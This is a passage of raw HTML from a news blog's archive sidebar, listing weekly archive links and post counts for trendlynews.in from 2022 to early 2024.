</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
